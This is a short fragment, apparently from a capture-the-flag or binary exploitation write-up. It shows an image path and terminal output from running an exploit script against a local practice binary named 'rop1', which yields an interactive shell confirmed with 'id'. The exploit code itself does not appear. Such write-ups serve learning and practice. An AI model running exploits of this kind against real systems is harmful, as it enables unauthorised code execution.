 └─$ python exploit.py
[+] Starting local process './rop1': pid 264355
[*] Switching to interactive mode
$ id
uid=100004(kazmatw) gid=100005(kazmatw) groups=100005(kazmatw),